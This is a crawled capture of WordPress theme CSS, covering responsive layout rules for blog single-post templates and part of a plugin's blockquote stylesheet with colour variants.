		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div:nth-child(odd),
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div:nth-child(even){ float: none; text-align: center; margin-bottom: 15px; }
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div:last-child{ margin-bottom: 0; }
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-likes-views .dt-sc-like-views > div,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views > div { float: none; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 15%; }
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 15%; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap span,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-next-link > .nav-title-wrap span,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-prev-link:hover > .nav-title-wrap span,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-next-link:hover > .nav-title-wrap span { display: none; }

		/* Custom Classic Type */

		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb img { max-width: 15%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before { right: 65%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:after { left: 65%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 10px; letter-spacing: 1px; }
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 14px; text-transform: capitalize; }
		.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 65%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 65%; }
		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 75%; }
		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 75%; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation { padding: 40px 0; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation:before {height: 1px; left: 0; margin: 0 auto; right: 0; transform: none; width: 25%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div {width: 100%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div.post-prev-link {margin-bottom: 30px; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div.post-next-link {margin-top: 30px; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 12px; letter-spacing: 1.5px; text-transform: uppercase; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a {font-size: 15px; letter-spacing: 1px; text-transform: uppercase; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 70%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 70%; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title { text-align: left; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { content: none; }

		.with-both-sidebar .blog-single-entry.post-custom-classic .entry-title { margin-bottom: 15px; }
		.with-both-sidebar .blog-single-entry.post-custom-classic .entry-title h1 { font-size: 22px; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio { font-size: 14px; padding: 0; line-height: 22px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb { margin: 0 0 10px 0; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb img { max-width: 25%; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before { right: 75%;}
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:after { left: 75%; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3 { font-size: 20px; margin-bottom: 20px;  }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 80%; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 80%; }

		/* Custom Minimal Type */

		.blog-single-entry.post-custom-minimal .single-content-wrapper .vc_col-sm-6 { width: 100%; }
	    .blog-single-entry.post-custom-minimal .single-content-wrapper .vc_col-sm-6:last-child { margin-top: 40px; }

	    .page-with-sidebar .post-custom-minimal.blog-single-entry .write-comment-button a { font-size: 10px; letter-spacing: 1px; padding: 6px 15px 6px; }
	    .page-with-sidebar .post-custom-minimal.blog-single-entry .entry-post-navigation > .post-next-link h3 { font-size: 16px; }

	    .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { left: 50%; }
	    .blog-single-entry.post-custom-minimal .commententries .commentlist .children #respond h3#reply-title:after { left: 55%; }

	    .page-with-sidebar .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { content: none; }
	    .with-both-sidebar .comment-button-wrapper .vc_col-sm-4, .with-both-sidebar .post-custom-minimal.blog-single-entry .entry-post-navigation > div { width: 100%; }

	    .with-both-sidebar .post-custom-minimal.blog-single-entry .entry-post-navigation > .post-next-link, .with-both-sidebar .post-custom-minimal.blog-single-entry .entry-post-navigation > .post-prev-link { text-align: center; }

	    .with-both-sidebar .post-custom-minimal.blog-single-entry .entry-post-navigation:after { height: 1px; left: 0; margin: 0 auto; right: 0; width: 50%; }

	}

	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px)
	{

		/* Comment */

	    ul.commentlist { font-size:14px; }
	    
	    ul.commentlist li.comment .comment-author img { max-width: 40px; max-height: 40px; }

	    .comment-body { padding-left: 60px; }
	    .comment-author b { font-size: 16px; }
	    .comment-author .avatar { height: 40px; left: -60px; width: 40px; }
	    ul.children li .comment-body { padding-left: 50px; }
	    .children .comment-author .avatar { left:-50px }
	    .commentlist li.comment .comment-body .comment-meta { margin-bottom: 10px; }
	    .commentlist li.comment #respond { padding-left: 0; }
	    .comment-reply-link { font-size: 13px; padding: 6px 12px; }
	    .commentlist #respond h3#reply-title { font-size: 16px; }
	    li.comment .comment-form p.form-submit input[type="submit"] { font-size: 12px; padding: 12px 20px; margin-top: 0; font-weight: normal; }

	    .commentlist ul.children { padding-left: 0; }
	    .commentlist ul.children li > .children { padding-left: 20px; }
	    
	    ul.commentlist li.comment ul.children .comment-author img { max-width: 30px; max-height: 30px; }
	          
	    ul.commentlist li .comment-details { margin:0 0 10px; }   
	    ul.commentlist li .author-name > a { font-size:16px; }
	    ul.commentlist, ul.commentlist li .comment-details { width: 100%; }
	    
	    ul.commentlist li.depth-1, ul.commentlist li.depth-2, ul.commentlist li.depth-3, ul.commentlist li.depth-4, ul.commentlist li.depth-5 { margin-bottom:0; }

	    .commententries #respond, .commentlist li.comment #respond, .commentlist .children li.comment #respond { padding-left: 0; }
		
		.post-password-form label input { width:100%; }

		/* Post Overlay */

		.blog-single-entry.post-overlay > div.entry-meta-group > div { width: 100%; }

		.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(odd),
		.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(even){ display: inline-block; float: none; margin-bottom: 15px; text-align: center; }

		.blog-single-entry.post-overlay > .entry-meta-group .entry-likes-views .dt-sc-like-views > div { float: none; }

		.blog-single-entry.post-overlay > div.entry-meta-group > div:last-child { margin-bottom: 0; }

		/* Post Overlap */

		.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1,
		.page-with-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 20px; }
		.blog-single-entry.post-overlap > .entry-post-navigation > div { margin: 0 0 2% 0; width: 100%; }

		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap,
		.blog-single-entry.post-overlap > .entry-thumb .entry-overlap { padding: 15px 15px 0 0; width: 95%; }

		.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1,
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 15px; }

		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title,
		.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title { margin: 0 0 10px 0; }

		.blog-single-entry.post-overlap > div.entry-meta-group > div { width: 100%; }

		.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(odd),
		.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(even){ float: none; text-align: center; margin-bottom: 15px; }
		.blog-single-entry.post-overlap > div.entry-meta-group > div:last-child { margin-bottom: 0; }

		.blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div, .blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div {float: none; }
		.blog-single-entry.post-overlap > .commententries #respond h3#reply-title small {bottom: 14px; font-size: 10px; }
		.blog-single-entry.post-overlap > .entry-author-bio > .thumb {margin-bottom: 20px; width: 100%; }
		.blog-single-entry.post-overlap > .entry-author-bio > .thumb img {max-width: 20%; }
		.blog-single-entry.post-overlap > .entry-author-bio > .details {padding-left: 0; }
		.page-with-sidebar .blog-single-entry.post-overlap > .entry-author-bio > .thumb {margin: 0 0 10px; position: relative; width: 20%; }
		.page-with-sidebar .blog-single-entry.post-overlap > .entry-author-bio > .details {padding: 0; }

		/* Post Breadcrumb Fixed */

		.single-post-header-wrapper {padding: 50px 0 60px; }
		.single-post-header-wrapper > .container h1 {font-size: 35px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share > i {line-height: 100px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li {line-height: 100px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .list-trending ul li a img {width: 100%; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-title h1 {font-size: 20px; }

		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group {padding: 50px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div {width: 100%; }
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(odd),
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) {display: inline-block; float: none; margin-bottom: 15px; text-align: center; }
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .author-wrap, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .comment-wrap,
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .tag-wrap, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .category-wrap,
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div,
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div,
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .author-wrap,
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .comment-wrap,
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .tag-wrap,
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .category-wrap {float: none; }
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:last-child {margin-bottom: 0; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link:empty,
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link:empty {margin-bottom: 2%; width: 100%; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb {width: 30%; } .blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .details {padding: 0; }

		/* Post Breadcrumb Parallax */

		.single-post-header-wrapper.dt-parallax-bg {padding: 30px 0 60px; }
		.single-post-header-wrapper.dt-parallax-bg > .container h1 {font-size: 30px; line-height: normal; margin-bottom: 15px; }
		.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a {margin-bottom: 5px; }

		.blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div {width: 100%; }
		.blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div:nth-child(odd),
		.blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div:nth-child(even) {display: inline-block; float: none; margin-bottom: 15px; text-align: center; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-likes-views .dt-sc-like-views > div {float: none; }
		.blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div:last-child {margin-bottom: 0; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div, .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:empty,
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:empty {margin-bottom: 2%; width: 100%; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before, .blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
		.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before {left: 40%; }
		.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title small a {font-size: 12px; padding: 2px 0 2px 30px; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb img {max-width: 15%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:before {right: 65%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:after {left: 65%; }

		/* Custom Classic Type */

		.dt-sc-custom-metagroup, .dt-sc-custom-metagroup.right { text-align: center; }

		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio { font-size: 14px; padding: 0; line-height: 22px; }
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb { margin: 0 0 10px 0; }
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb img { max-width: 25%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before { right: 75%;}
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:after { left: 75%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3 { font-size: 20px; margin-bottom: 20px;  }

		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation { padding: 40px 0; }
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div {width: 50%; height: auto; text-align: center; padding: 0 20px; }


		.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 70%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 70%; }

		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title { text-align: left; }
		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { content: none; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 12px; letter-spacing: 1.5px; text-transform: uppercase; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a {font-size: 14px; letter-spacing: 1px; text-transform: uppercase; }

		/* Custom Modern Type */

		.post-custom-modern .entry-author-bio { border-bottom: 1px solid rgba(0, 0, 0, 0.2); border-right: none; padding: 20px 0 30px; margin-bottom: 20px; }
        .post-custom-modern .entry-post-navigation > div { width: 100%; }

        /* Custom Minimal Type */

        .post-custom-minimal.blog-single-entry .entry-post-navigation > div { width: 100%; }
	    .post-custom-minimal.blog-single-entry .entry-post-navigation > .post-next-link, .post-custom-minimal.blog-single-entry .entry-post-navigation > .post-prev-link { text-align: center; }
	    .post-custom-minimal.blog-single-entry .entry-post-navigation:after { height: 1px; left: 0; margin: 0 auto; right: 0; width: 50%; }

	    .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { left: 75%; }
		
		.blog-single-entry.post-overlay > .entry-post-navigation > .post-prev-link { width: auto; float: left; }
		.blog-single-entry.post-overlay > .entry-post-navigation > .post-next-link { width: auto; float: right; }

		.blog-single-entry.post-breadcrumb-fixed .post-prev-link,
		.blog-single-entry.post-overlay .post-prev-link,
		.blog-single-entry.post-overlap .post-prev-link { width: 100%; float: left; text-align: center; }
		.blog-single-entry.post-breadcrumb-fixed .post-next-link,
		.blog-single-entry.post-overlay .post-next-link,
		.blog-single-entry.post-overlap .post-next-link { width: 100%; float: right; text-align: center; }

		.blog-single-entry.post-breadcrumb-fixed > div > .entry-post-navigation > .post-prev-link,
		.blog-single-entry.post-overlay > div > .entry-post-navigation > .post-prev-link,
		.blog-single-entry.post-overlap > div > .entry-post-navigation > .post-prev-link { text-align: left; }

		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 { line-height: 20px; }

		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg, 
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg { position: static; float: none; display: inline-block; }

		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .nav-title-wrap,
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .nav-title-wrap { padding: 20px 0 0; position: static; top: auto; transform: none; -moz-transform: none; -ms-transform: none; -webkit-transform: none; text-align: center; }

		.blog-single-entry.post-overlap > .entry-post-navigation { display: block; }

		.blog-single-entry.post-breadcrumb-parallax .entry-body .entry-post-navigation > div:not(:last-child),
		.blog-single-entry.post-breadcrumb-parallax .entry-body .entry-post-navigation > div:last-child,
		.blog-single-entry.post-overlay .entry-body .entry-post-navigation > div:not(:last-child),
		.blog-single-entry.post-overlay .entry-body .entry-post-navigation > div:last-child,
		.blog-single-entry.post-overlap .entry-body .entry-post-navigation > div:not(:last-child),
		.blog-single-entry.post-overlap .entry-body .entry-post-navigation > div:last-child { width: 100%; text-align: center; padding: 0 10px; }
		
		/* Gutenberg Updates */
		
		.post-default .entry-author-bio, .post-default .entry-meta-group { width:100%; }
		.post-default .entry-meta-group { margin-bottom:30px; }
		.post-default .entry-author-bio { border:none; }

	}

	/*----*****---- << Mobile - Portrait >> ----*****----*/
	@media only screen and (max-width: 479px){
		
		.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * { font-size: 11px; }

		.page-with-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 18px; }

		.comment-body { padding-left: 0; }
	    .comment-author .avatar { height: 50px; left: 0; width: 50px; top: 0; position: relative; display: block; margin-bottom: 20px; }
	    .children .comment-author .avatar { left:0; top:0; }
	    .commentlist li.comment #respond { padding-left: 0; }
	    .commentlist, .commentlist ul.children { padding-left: 0; }
	    .commentlist li.comment .reply { position: relative; margin-top: 20px; }
	    ul.children li .comment-body { padding-left: 0; }
	    ul.commentlist li.comment .comment-author img { max-width: 50px; max-height: 50px; }
	    li.comment .comment-form p.form-submit input[type="submit"] { font-size: 12px; padding: 12px 20px; margin-top: 0; font-weight: normal; }

	    /* Post Overlap */

	    .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * {margin-right: 15px; }
	    .blog-single-entry.post-overlap > .entry-author-bio > .thumb img {max-width: 25%; }
	    .blog-single-entry.post-overlap > .entry-post-navigation > div > .nav-title-wrap > h3 {font-size: 14px; }

		/* Post Breadcrumb Fixed */

		.single-post-header-wrapper {padding: 50px 0 60px; }
		.single-post-header-wrapper > .container h1 {font-size: 22px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb {width: 40%; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-title h1 {font-size: 18px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap p {font-size: 10px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap h3 a {font-size: 15px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group {padding: 50px 20px 20px; }

		/* Post Breadcrumb Parallax */

		.single-post-header-wrapper.dt-parallax-bg {padding: 50px 0 60px; }
		.single-post-header-wrapper.dt-parallax-bg > .container h1 {font-size: 22px; }
		.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a {font-size: 12px; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-title h1 {font-size: 22px; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:before {left: -5px; bottom: -5px; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:after {right: -5px; top: -5px; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb img {max-width: 25%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div {height: 150px; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 15%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 15%; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 15%; }
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 15%; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap span,
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-next-link > .nav-title-wrap span {display: none; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before, .blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
		.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before {left: 50%; }
		.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title small a {font-size: 12px; padding: 0 0 0 30px; }

		.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before,
		.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:after,
		.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { content: none; }

		/* Custom Minimal Type */

		.blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { content: none; } 

		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div { padding: 0 10px; }
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 { display: none; }
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg, .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg { width: 80px; height: 80px; }

	}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css
body_size: 2092
content:
@charset "utf-8";
/* Table of Content
==================================================
	1.0 - Blockquotes
	2.0 - Default Colors
	3.0 - Responsive
	4.0 - Skin Colors*/

	/*--------------------------------------------------------------
	1.0 - Blockquotes
	--------------------------------------------------------------*/
	blockquote.type1 q{ font-size:18px; line-height:30px; display:inline-block; font-weight:300; border-top:1px solid; border-bottom:1px solid; padding:20px 0px; margin-bottom:10px; }
	.dt-sc-dark-bg blockquote.type1 q { border-color:#ffffff; }
	
	

	blockquote.type3 { padding:15px 0 15px 25px; border-left:2px solid rgba(0, 0, 0, 0.2); }
	blockquote.type3 q { font-size:16px; }
	
	blockquote.type4 { background: #f5f5f5; font-size: 16px; line-height: 30px; padding: 30px; text-align: center; }
	blockquote.type4 > cite { display: inline-block; text-align: center; width: 100%; text-transform:uppercase; font-style:normal; }
	blockquote.type4 span { float: left; width: 100%; color:#999999; text-transform:capitalize; font-size:13px; }
	blockquote.type4 > q:before, blockquote.type4 > q:after { display: inline-block; font-family: georgia; font-size: 30px; text-align: center; width: 100%; position:relative; }
	blockquote.type4 > q:before { top:14px; }
	blockquote.type4 > q:after { bottom:-10px; }
	
	/* Variations */
	
	/* Blue */
	blockquote.type1.blue q, blockquote.type3.blue { border-color: #008bd3; }
	blockquote.type2.blue cite::before { background-color: #008bd3; }	
		
	/* Brown */
	blockquote.type1.brown q, blockquote.type3.brown { border-color: #795548; }
	blockquote.type2.brown cite::before { background-color: #795548; }		
	
	/* CadetBlue */
	blockquote.type1.cadetblue q, blockquote.type3.cadetblue { border-color: #3c939d; }
	blockquote.type2.cadetblue cite::before { background-color: #3c939d; }	
	
	/* Chillipepper */	
	blockquote.type1.chillipepper q, blockquote.type3.chillipepper { border-color: #c10841; }
	blockquote.type2.chillipepper cite::before { background-color: #c10841; }

	/* Cyan */	
	blockquote.type1.cyan q, blockquote.type3.cyan { border-color: #00bcd4; }
	blockquote.type2.cyan cite::before { background-color: #00bcd4; }
	
	/* Darkgolden */	
	blockquote.type1.darkgolden q, blockquote.type3.darkgolden { border-color: #b48b3c; }
	blockquote.type2.darkgolden cite::before { background-color: #b48b3c; }	
	
	/* DeepOrange */	
	blockquote.type1.deeporange q, blockquote.type3.deeporange { border-color: #ff5722; }
	blockquote.type2.deeporange cite::before { background-color: #ff5722; }	
	
	/* DeepPurple */	
	blockquote.type1.deeppurple q, blockquote.type3.deeppurple { border-color: #673ab7; }
	blockquote.type2.deeppurple cite::before { background-color: #673ab7; }	
	
	/* Green */	
	blockquote.type1.green q, blockquote.type3.green { border-color: #60ae0d; }
	blockquote.type2.green cite::before { background-color: #60ae0d; }	
	
	/* Lime */	
	blockquote.type1.lime q, blockquote.type3.lime { border-color: #cddc39; }
	blockquote.type2.lime cite::before { background-color: #cddc39; }	
	
	/* Magenta */	
	blockquote.type1.magenta q, blockquote.type3.magenta { border-color: #cb506d; }
	blockquote.type2.magenta cite::before { background-color: #cb506d; }	
	
	/* Orange */	
	blockquote.type1.orange q, blockquote.type3.orange { border-color: #ff9800; }
	blockquote.type2.orange cite::before { background-color: #ff9800; }
	
	/* Pink */	
	blockquote.type1.pink q, blockquote.type3.pink { border-color: #fd6ca3; }
	blockquote.type2.pink cite::before { background-color: #fd6ca3; }	
	
	/* Purple */	
	blockquote.type1.purple q, blockquote.type3.purple { border-color: #9c27b0; }
	blockquote.type2.purple cite::before { background-color: #9c27b0; }		
	
	/* Red */	
	blockquote.type1.red q, blockquote.type3.red { border-color: #da0000; }
	blockquote.type2.red cite::before { background-color: #da0000; }
	
	/* SkyBlue */	
	blockquote.type1.skyblue q, blockquote.type3.skyblue { border-color: #0eb2e7; }
	blockquote.type2.skyblue cite::before { background-color: #0eb2e7; }	
	
	/* Teal */	
	blockquote.type1.teal q, blockquote.type3.teal { border-color: #009688; }
	blockquote.type2.teal cite::before { background-color: #009688; }	
	
	/* Turquoise */	
	blockquote.type1.turquoise q, blockquote.type3.turquoise { border-color: #32ccbd; }
